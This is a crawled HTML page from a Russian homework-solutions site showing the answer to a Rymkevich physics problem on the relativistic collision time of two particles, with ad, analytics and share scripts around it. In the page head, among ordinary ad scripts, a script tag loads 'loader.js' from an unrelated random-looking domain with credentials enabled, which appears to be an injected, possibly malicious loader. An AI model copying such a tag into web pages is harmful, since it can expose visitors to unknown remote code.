

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/4265
body_size: 5642
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>№ 1077. Две частицы, расстояние между которыми l = 10 м, летят навстречу друг другу со скоростями v = 0,6с1. Через какой промежуток времени по лабораторным часам произойдет соударение?</title>
  <meta name="description" content="ГДЗ к № 1077. Две частицы, расстояние между которыми l = 10 м, летят навстречу друг другу со скоростями v = 0,6с1. Через какой промежуток времени по лабораторным часам произойдет соударение? (решение и ответ)"/>
  <meta name="keywords" content="Физика, 10-11 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>№ 1077. Две частицы, расстояние между которыми l = 10 м, летят навстречу друг другу со скоростями v = 0,6с1. Через какой промежуток времени по лабораторным часам произойдет соударение?</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            

<p><sup>1</sup> Скорость указана в долях скорости света в вакууме.</p>

<p>Дано:</p><a href="https://5terka.com/images/fiz10-11reshebnik/fiz10-11p8-577.jpg" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz10-11reshebnik/fiz10-11p8-577.jpg" style="width:51pt;height:22pt;"/></a>

<p>Найти t.</p>

<p>Решение.</p><a href="https://5terka.com/images/fiz10-11reshebnik/fiz10-11p8-578.jpg" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz10-11reshebnik/fiz10-11p8-578.jpg" style="width:214pt;height:42pt;"/></a>

<p>Ответ: t = 27,8 нс.</p>

          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-k-zadachniky-fizika-10-11-klass-rymkevich-a-p-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: ГДЗ по физике за 10-11 класс к задачнику «Физика. 10-11 класс. Пособие для учебных заведений» Рымкевич А.П." class='about__link'>
        <img src="/covers/fizika-10-11-klass-rymkevich-a-p.jpg" alt="ГДЗ по физике за 10-11 класс к задачнику «Физика. 10-11 класс. Пособие для учебных заведений» Рымкевич А.П." />
    </a>
    <a href="/reshebnik-k-zadachniky-fizika-10-11-klass-rymkevich-a-p-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: ГДЗ по физике за 10-11 класс к задачнику «Физика. 10-11 класс. Пособие для учебных заведений» Рымкевич А.П." class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_fizika" title="Другие решебники по физике" class='about__link'>
        физике
    </a> 
    за <a href="/10grade" title="Другие решебники за 10 класс" class='about__link'>10</a>, <a href="/11grade" title="Другие решебники за 11 класс" class='about__link'>11 класс</a> (А.П. Рымкевич, 2001 год),<br />
    задача <strong>№1077</strong> <br />
    к главе &laquo;<i><a href="/gdz-fizika-10-11-klass-a-p-rymkevich-glava-xv-elementy-specialnoj-teorii-otnositelnosti-49-relyativistskij-zakon-slozheniya-skorostej-zavisimost-massy-ot-skorosti-zakon-vzaimosvyazi-massy-i-energii" class='about__link'>ГЛАВА XV. ЭЛЕМЕНТЫ СПЕЦИАЛЬНОЙ ТЕОРИИ ОТНОСИТЕЛЬНОСТИ. 49. Релятивистский закон сложения скоростей. Зависимость массы от скорости. Закон взаимосвязи массы и энергии</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/reshebnik-fizika-10-11-a-p-rymkevich-oglavlenie" title="Все задачи решебника по физике за 10-11 кл. А.П. Рымкевич" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/4264" title="Предыдущая: № 1076. Элементарная частица нейтрино движется со скоростью света с. Наблюдатель движется навстречу нейтрино со скоростью v. Какова скорость нейтрино относительно наблюдателя?" class='prev-next__link'>&larr; № 1076. Элементарная частица нейтрино движется со скоростью света с. Наблюдатель движется навстречу нейтрино со скоростью v. Какова скорость нейтрино относительно наблюдателя?</a></div><div class='col-lg-6 prev-next__column'><a href="/node/4266" title="Следующая: № 1078. Две частицы удаляются друг от друга, имея скорость 0,8с каждая, относительно земного наблюдателя. Какова относительная скорость частиц?" class='prev-next__link'>№ 1078. Две частицы удаляются друг от друга, имея скорость 0,8с каждая, относительно земного наблюдателя. Какова относительная скорость частиц? &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2025 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5t"+"e"+"r"+"ka"+"."+"c"+"o"+"m") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5t"+"e"+"r"+"ka"+"."+"c"+"o"+"m'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EHB7FpUFcSGFRcLcehuaNQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1761960951891');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://5terka.com/assets/custom.css?v=1726748142
body_size: 290
content:
/* digital caramel */
@media (max-width: 600px) {
  .dc_catfish_mob .dc-close-mob {
    width: 40px;
    padding: 0;
    height: 40px;
    line-height: 40px;
    background: #000;
    font-size: 42px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: auto;
    margin-top: 0;
  }
}


.header .dropdown:hover .dropdown-menu {
  z-index: 100010;
}

@media (max-width: 1199px) {
  #vk_comments iframe {
    width: 100%;
  }
}